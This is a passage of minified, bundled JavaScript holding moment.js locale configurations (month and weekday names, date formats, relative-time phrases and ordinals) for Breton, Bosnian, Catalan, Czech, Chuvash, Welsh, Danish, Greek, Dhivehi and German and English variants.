function t(e,t,n){return e+" "+a({mm:"munutenn",MM:"miz",dd:"devezh"}[n],e)}function n(e){switch(r(e)){case 1:case 3:case 4:case 5:case 9:return e+" bloaz";default:return e+" vloaz"}}function r(e){return e>9?r(e%10):e}function a(e,t){return 2===t?i(e):e}function i(e){var t={m:"v",b:"v",d:"z"};return t[e.charAt(0)]===undefined?e:t[e.charAt(0)]+e.substring(1)}var o=[/^gen/i,/^c[ʼ\']hwe/i,/^meu/i,/^ebr/i,/^mae/i,/^(mez|eve)/i,/^gou/i,/^eos/i,/^gwe/i,/^her/i,/^du/i,/^ker/i],s=/^(genver|c[ʼ\']hwevrer|meurzh|ebrel|mae|mezheven|gouere|eost|gwengolo|here|du|kerzu|gen|c[ʼ\']hwe|meu|ebr|mae|eve|gou|eos|gwe|her|du|ker)/i,d=/^(genver|c[ʼ\']hwevrer|meurzh|ebrel|mae|mezheven|gouere|eost|gwengolo|here|du|kerzu)/i,l=/^(gen|c[ʼ\']hwe|meu|ebr|mae|eve|gou|eos|gwe|her|du|ker)/i,u=[/^sul/i,/^lun/i,/^meurzh/i,/^merc[ʼ\']her/i,/^yaou/i,/^gwener/i,/^sadorn/i],c=[/^Sul/i,/^Lun/i,/^Meu/i,/^Mer/i,/^Yao/i,/^Gwe/i,/^Sad/i],m=[/^Su/i,/^Lu/i,/^Me([^r]|$)/i,/^Mer/i,/^Ya/i,/^Gw/i,/^Sa/i];e.defineLocale("br",{months:"Genver_Cʼhwevrer_Meurzh_Ebrel_Mae_Mezheven_Gouere_Eost_Gwengolo_Here_Du_Kerzu".split("_"),monthsShort:"Gen_Cʼhwe_Meu_Ebr_Mae_Eve_Gou_Eos_Gwe_Her_Du_Ker".split("_"),weekdays:"Sul_Lun_Meurzh_Mercʼher_Yaou_Gwener_Sadorn".split("_"),weekdaysShort:"Sul_Lun_Meu_Mer_Yao_Gwe_Sad".split("_"),weekdaysMin:"Su_Lu_Me_Mer_Ya_Gw_Sa".split("_"),weekdaysParse:m,fullWeekdaysParse:u,shortWeekdaysParse:c,minWeekdaysParse:m,monthsRegex:s,monthsShortRegex:s,monthsStrictRegex:d,monthsShortStrictRegex:l,monthsParse:o,longMonthsParse:o,shortMonthsParse:o,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [a viz] MMMM YYYY",LLL:"D [a viz] MMMM YYYY HH:mm",LLLL:"dddd, D [a viz] MMMM YYYY HH:mm"},calendar:{sameDay:"[Hiziv da] LT",nextDay:"[Warcʼhoazh da] LT",nextWeek:"dddd [da] LT",lastDay:"[Decʼh da] LT",lastWeek:"dddd [paset da] LT",sameElse:"L"},relativeTime:{future:"a-benn %s",past:"%s ʼzo",s:"un nebeud segondennoù",ss:"%d eilenn",m:"ur vunutenn",mm:t,h:"un eur",hh:"%d eur",d:"un devezh",dd:t,M:"ur miz",MM:t,y:"ur bloaz",yy:n},dayOfMonthOrdinalParse:/\d{1,2}(añ|vet)/,ordinal:function(e){return e+(1===e?"añ":"vet")},week:{dow:1,doy:4},meridiemParse:/a.m.|g.m./,isPM:function(e){return"g.m."===e},meridiem:function(e,t,n){return e<12?"a.m.":"g.m."}})}(n(381))},622:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,n,r){if("m"===n)return t?"jedna minuta":r?"jednu minutu":"jedne minute"}function n(e,t,n){var r=e+" ";switch(n){case"ss":return r+=1===e?"sekunda":2===e||3===e||4===e?"sekunde":"sekundi";case"mm":return r+=1===e?"minuta":2===e||3===e||4===e?"minute":"minuta";case"h":return"jedan sat";case"hh":return r+=1===e?"sat":2===e||3===e||4===e?"sata":"sati";case"dd":return r+=1===e?"dan":"dana";case"MM":return r+=1===e?"mjesec":2===e||3===e||4===e?"mjeseca":"mjeseci";case"yy":return r+=1===e?"godina":2===e||3===e||4===e?"godine":"godina"}}e.defineLocale("bs",{months:"januar_februar_mart_april_maj_juni_juli_august_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._aug._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[jučer u] LT",lastWeek:function(){switch(this.day()){case 0:case 3:return"[prošlu] dddd [u] LT";case 6:return"[prošle] [subote] [u] LT";case 1:case 2:case 4:case 5:return"[prošli] dddd [u] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"par sekundi",ss:n,m:t,mm:n,h:n,hh:n,d:"dan",dd:n,M:"mjesec",MM:n,y:"godinu",yy:n},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(381))},2468:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ca",{months:{standalone:"gener_febrer_març_abril_maig_juny_juliol_agost_setembre_octubre_novembre_desembre".split("_"),format:"de gener_de febrer_de març_d'abril_de maig_de juny_de juliol_d'agost_de setembre_d'octubre_de novembre_de desembre".split("_"),isFormat:/D[oD]?(\s)+MMMM/},monthsShort:"gen._febr._març_abr._maig_juny_jul._ag._set._oct._nov._des.".split("_"),monthsParseExact:!0,weekdays:"diumenge_dilluns_dimarts_dimecres_dijous_divendres_dissabte".split("_"),weekdaysShort:"dg._dl._dt._dc._dj._dv._ds.".split("_"),weekdaysMin:"dg_dl_dt_dc_dj_dv_ds".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [de] YYYY",ll:"D MMM YYYY",LLL:"D MMMM [de] YYYY [a les] H:mm",lll:"D MMM YYYY, H:mm",LLLL:"dddd D MMMM [de] YYYY [a les] H:mm",llll:"ddd D MMM YYYY, H:mm"},calendar:{sameDay:function(){return"[avui a "+(1!==this.hours()?"les":"la")+"] LT"},nextDay:function(){return"[demà a "+(1!==this.hours()?"les":"la")+"] LT"},nextWeek:function(){return"dddd [a "+(1!==this.hours()?"les":"la")+"] LT"},lastDay:function(){return"[ahir a "+(1!==this.hours()?"les":"la")+"] LT"},lastWeek:function(){return"[el] dddd [passat a "+(1!==this.hours()?"les":"la")+"] LT"},sameElse:"L"},relativeTime:{future:"d'aquí %s",past:"fa %s",s:"uns segons",ss:"%d segons",m:"un minut",mm:"%d minuts",h:"una hora",hh:"%d hores",d:"un dia",dd:"%d dies",M:"un mes",MM:"%d mesos",y:"un any",yy:"%d anys"},dayOfMonthOrdinalParse:/\d{1,2}(r|n|t|è|a)/,ordinal:function(e,t){var n=1===e?"r":2===e?"n":3===e?"r":4===e?"t":"è";return"w"!==t&&"W"!==t||(n="a"),e+n},week:{dow:1,doy:4}})}(n(381))},5822:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={standalone:"leden_únor_březen_duben_květen_červen_červenec_srpen_září_říjen_listopad_prosinec".split("_"),format:"ledna_února_března_dubna_května_června_července_srpna_září_října_listopadu_prosince".split("_"),isFormat:/DD?[o.]?(\[[^\[\]]*\]|\s)+MMMM/},n="led_úno_bře_dub_kvě_čvn_čvc_srp_zář_říj_lis_pro".split("_"),r=[/^led/i,/^úno/i,/^bře/i,/^dub/i,/^kvě/i,/^(čvn|červen$|června)/i,/^(čvc|červenec|července)/i,/^srp/i,/^zář/i,/^říj/i,/^lis/i,/^pro/i],a=/^(leden|únor|březen|duben|květen|červenec|července|červen|června|srpen|září|říjen|listopad|prosinec|led|úno|bře|dub|kvě|čvn|čvc|srp|zář|říj|lis|pro)/i;function i(e){return e>1&&e<5&&1!=~~(e/10)}function o(e,t,n,r){var a=e+" ";switch(n){case"s":return t||r?"pár sekund":"pár sekundami";case"ss":return t||r?a+(i(e)?"sekundy":"sekund"):a+"sekundami";case"m":return t?"minuta":r?"minutu":"minutou";case"mm":return t||r?a+(i(e)?"minuty":"minut"):a+"minutami";case"h":return t?"hodina":r?"hodinu":"hodinou";case"hh":return t||r?a+(i(e)?"hodiny":"hodin"):a+"hodinami";case"d":return t||r?"den":"dnem";case"dd":return t||r?a+(i(e)?"dny":"dní"):a+"dny";case"M":return t||r?"měsíc":"měsícem";case"MM":return t||r?a+(i(e)?"měsíce":"měsíců"):a+"měsíci";case"y":return t||r?"rok":"rokem";case"yy":return t||r?a+(i(e)?"roky":"let"):a+"lety"}}e.defineLocale("cs",{months:t,monthsShort:n,monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(leden|ledna|února|únor|březen|března|duben|dubna|květen|května|červenec|července|červen|června|srpen|srpna|září|říjen|října|listopadu|listopad|prosinec|prosince)/i,monthsShortStrictRegex:/^(led|úno|bře|dub|kvě|čvn|čvc|srp|zář|říj|lis|pro)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"neděle_pondělí_úterý_středa_čtvrtek_pátek_sobota".split("_"),weekdaysShort:"ne_po_út_st_čt_pá_so".split("_"),weekdaysMin:"ne_po_út_st_čt_pá_so".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},calendar:{sameDay:"[dnes v] LT",nextDay:"[zítra v] LT",nextWeek:function(){switch(this.day()){case 0:return"[v neděli v] LT";case 1:case 2:return"[v] dddd [v] LT";case 3:return"[ve středu v] LT";case 4:return"[ve čtvrtek v] LT";case 5:return"[v pátek v] LT";case 6:return"[v sobotu v] LT"}},lastDay:"[včera v] LT",lastWeek:function(){switch(this.day()){case 0:return"[minulou neděli v] LT";case 1:case 2:return"[minulé] dddd [v] LT";case 3:return"[minulou středu v] LT";case 4:case 5:return"[minulý] dddd [v] LT";case 6:return"[minulou sobotu v] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"před %s",s:o,ss:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},877:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("cv",{months:"кӑрлач_нарӑс_пуш_ака_май_ҫӗртме_утӑ_ҫурла_авӑн_юпа_чӳк_раштав".split("_"),monthsShort:"кӑр_нар_пуш_ака_май_ҫӗр_утӑ_ҫур_авн_юпа_чӳк_раш".split("_"),weekdays:"вырсарникун_тунтикун_ытларикун_юнкун_кӗҫнерникун_эрнекун_шӑматкун".split("_"),weekdaysShort:"выр_тун_ытл_юн_кӗҫ_эрн_шӑм".split("_"),weekdaysMin:"вр_тн_ыт_юн_кҫ_эр_шм".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ]",LLL:"YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ], HH:mm",LLLL:"dddd, YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ], HH:mm"},calendar:{sameDay:"[Паян] LT [сехетре]",nextDay:"[Ыран] LT [сехетре]",lastDay:"[Ӗнер] LT [сехетре]",nextWeek:"[Ҫитес] dddd LT [сехетре]",lastWeek:"[Иртнӗ] dddd LT [сехетре]",sameElse:"L"},relativeTime:{future:function(e){return e+(/сехет$/i.exec(e)?"рен":/ҫул$/i.exec(e)?"тан":"ран")},past:"%s каялла",s:"пӗр-ик ҫеккунт",ss:"%d ҫеккунт",m:"пӗр минут",mm:"%d минут",h:"пӗр сехет",hh:"%d сехет",d:"пӗр кун",dd:"%d кун",M:"пӗр уйӑх",MM:"%d уйӑх",y:"пӗр ҫул",yy:"%d ҫул"},dayOfMonthOrdinalParse:/\d{1,2}-мӗш/,ordinal:"%d-мӗш",week:{dow:1,doy:7}})}(n(381))},7373:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("cy",{months:"Ionawr_Chwefror_Mawrth_Ebrill_Mai_Mehefin_Gorffennaf_Awst_Medi_Hydref_Tachwedd_Rhagfyr".split("_"),monthsShort:"Ion_Chwe_Maw_Ebr_Mai_Meh_Gor_Aws_Med_Hyd_Tach_Rhag".split("_"),weekdays:"Dydd Sul_Dydd Llun_Dydd Mawrth_Dydd Mercher_Dydd Iau_Dydd Gwener_Dydd Sadwrn".split("_"),weekdaysShort:"Sul_Llun_Maw_Mer_Iau_Gwe_Sad".split("_"),weekdaysMin:"Su_Ll_Ma_Me_Ia_Gw_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Heddiw am] LT",nextDay:"[Yfory am] LT",nextWeek:"dddd [am] LT",lastDay:"[Ddoe am] LT",lastWeek:"dddd [diwethaf am] LT",sameElse:"L"},relativeTime:{future:"mewn %s",past:"%s yn ôl",s:"ychydig eiliadau",ss:"%d eiliad",m:"munud",mm:"%d munud",h:"awr",hh:"%d awr",d:"diwrnod",dd:"%d diwrnod",M:"mis",MM:"%d mis",y:"blwyddyn",yy:"%d flynedd"},dayOfMonthOrdinalParse:/\d{1,2}(fed|ain|af|il|ydd|ed|eg)/,ordinal:function(e){var t="";return e>20?t=40===e||50===e||60===e||80===e||100===e?"fed":"ain":e>0&&(t=["","af","il","ydd","ydd","ed","ed","ed","fed","fed","fed","eg","fed","eg","eg","fed","eg","eg","fed","eg","fed"][e]),e+t},week:{dow:1,doy:4}})}(n(381))},4780:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("da",{months:"januar_februar_marts_april_maj_juni_juli_august_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekdays:"søndag_mandag_tirsdag_onsdag_torsdag_fredag_lørdag".split("_"),weekdaysShort:"søn_man_tir_ons_tor_fre_lør".split("_"),weekdaysMin:"sø_ma_ti_on_to_fr_lø".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd [d.] D. MMMM YYYY [kl.] HH:mm"},calendar:{sameDay:"[i dag kl.] LT",nextDay:"[i morgen kl.] LT",nextWeek:"på dddd [kl.] LT",lastDay:"[i går kl.] LT",lastWeek:"[i] dddd[s kl.] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s siden",s:"få sekunder",ss:"%d sekunder",m:"et minut",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dage",M:"en måned",MM:"%d måneder",y:"et år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},217:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,n,r){var a={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[e+" Tage",e+" Tagen"],w:["eine Woche","einer Woche"],M:["ein Monat","einem Monat"],MM:[e+" Monate",e+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[e+" Jahre",e+" Jahren"]};return t?a[n][0]:a[n][1]}e.defineLocale("de-at",{months:"Jänner_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jän._Feb._März_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",ss:"%d Sekunden",m:t,mm:"%d Minuten",h:t,hh:"%d Stunden",d:t,dd:t,w:t,ww:"%d Wochen",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},894:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,n,r){var a={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[e+" Tage",e+" Tagen"],w:["eine Woche","einer Woche"],M:["ein Monat","einem Monat"],MM:[e+" Monate",e+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[e+" Jahre",e+" Jahren"]};return t?a[n][0]:a[n][1]}e.defineLocale("de-ch",{months:"Januar_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._März_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",ss:"%d Sekunden",m:t,mm:"%d Minuten",h:t,hh:"%d Stunden",d:t,dd:t,w:t,ww:"%d Wochen",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},9740:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,n,r){var a={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[e+" Tage",e+" Tagen"],w:["eine Woche","einer Woche"],M:["ein Monat","einem Monat"],MM:[e+" Monate",e+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[e+" Jahre",e+" Jahren"]};return t?a[n][0]:a[n][1]}e.defineLocale("de",{months:"Januar_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._März_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",ss:"%d Sekunden",m:t,mm:"%d Minuten",h:t,hh:"%d Stunden",d:t,dd:t,w:t,ww:"%d Wochen",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},5300:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t=["ޖެނުއަރީ","ފެބްރުއަރީ","މާރިޗު","އޭޕްރީލު","މޭ","ޖޫން","ޖުލައި","އޯގަސްޓު","ސެޕްޓެމްބަރު","އޮކްޓޯބަރު","ނޮވެމްބަރު","ޑިސެމްބަރު"],n=["އާދިއްތަ","ހޯމަ","އަންގާރަ","ބުދަ","ބުރާސްފަތި","ހުކުރު","ހޮނިހިރު"];e.defineLocale("dv",{months:t,monthsShort:t,weekdays:n,weekdaysShort:n,weekdaysMin:"އާދި_ހޯމަ_އަން_ބުދަ_ބުރާ_ހުކު_ހޮނި".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/M/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/މކ|މފ/,isPM:function(e){return"މފ"===e},meridiem:function(e,t,n){return e<12?"މކ":"މފ"},calendar:{sameDay:"[މިއަދު] LT",nextDay:"[މާދަމާ] LT",nextWeek:"dddd LT",lastDay:"[އިއްޔެ] LT",lastWeek:"[ފާއިތުވި] dddd LT",sameElse:"L"},relativeTime:{future:"ތެރޭގައި %s",past:"ކުރިން %s",s:"ސިކުންތުކޮޅެއް",ss:"d% ސިކުންތު",m:"މިނިޓެއް",mm:"މިނިޓު %d",h:"ގަޑިއިރެއް",hh:"ގަޑިއިރު %d",d:"ދުވަހެއް",dd:"ދުވަސް %d",M:"މަހެއް",MM:"މަސް %d",y:"އަހަރެއް",yy:"އަހަރު %d"},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:7,doy:12}})}(n(381))},837:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e){return"undefined"!=typeof Function&&e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}e.defineLocale("el",{monthsNominativeEl:"Ιανουάριος_Φεβρουάριος_Μάρτιος_Απρίλιος_Μάιος_Ιούνιος_Ιούλιος_Αύγουστος_Σεπτέμβριος_Οκτώβριος_Νοέμβριος_Δεκέμβριος".split("_"),monthsGenitiveEl:"Ιανουαρίου_Φεβρουαρίου_Μαρτίου_Απριλίου_Μαΐου_Ιουνίου_Ιουλίου_Αυγούστου_Σεπτεμβρίου_Οκτωβρίου_Νοεμβρίου_Δεκεμβρίου".split("_"),months:function(e,t){return e?"string"==typeof t&&/D/.test(t.substring(0,t.indexOf("MMMM")))?this._monthsGenitiveEl[e.month()]:this._monthsNominativeEl[e.month()]:this._monthsNominativeEl},monthsShort:"Ιαν_Φεβ_Μαρ_Απρ_Μαϊ_Ιουν_Ιουλ_Αυγ_Σεπ_Οκτ_Νοε_Δεκ".split("_"),weekdays:"Κυριακή_Δευτέρα_Τρίτη_Τετάρτη_Πέμπτη_Παρασκευή_Σάββατο".split("_"),weekdaysShort:"Κυρ_Δευ_Τρι_Τετ_Πεμ_Παρ_Σαβ".split("_"),weekdaysMin:"Κυ_Δε_Τρ_Τε_Πε_Πα_Σα".split("_"),meridiem:function(e,t,n){return e>11?n?"μμ":"ΜΜ":n?"πμ":"ΠΜ"},isPM:function(e){return"μ"===(e+"").toLowerCase()[0]},meridiemParse:/[ΠΜ]\.?Μ?\.?/i,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendarEl:{sameDay:"[Σήμερα {}] LT",nextDay:"[Αύριο {}] LT",nextWeek:"dddd [{}] LT",lastDay:"[Χθες {}] LT",lastWeek:function(){return 6===this.day()?"[το προηγούμενο] dddd [{}] LT":"[την προηγούμενη] dddd [{}] LT"},sameElse:"L"},calendar:function(e,n){var r=this._calendarEl[e],a=n&&n.hours();return t(r)&&(r=r.apply(n)),r.replace("{}",a%12==1?"στη":"στις")},relativeTime:{future:"σε %s",past:"%s πριν",s:"λίγα δευτερόλεπτα",ss:"%d δευτερόλεπτα",m:"ένα λεπτό",mm:"%d λεπτά",h:"μία ώρα",hh:"%d ώρες",d:"μία μέρα",dd:"%d μέρες",M:"ένας μήνας",MM:"%d μήνες",y:"ένας χρόνος",yy:"%d χρόνια"},dayOfMonthOrdinalParse:/\d{1,2}η/,ordinal:"%dη",week:{dow:1,doy:4}})}(n(381))},8348:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("en-au",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:0,doy:4}})}(n(381))},7925:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("en-ca",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"YYYY-MM-DD",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}})}(n(381))},2243:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("en-gb",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(381))},6436:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
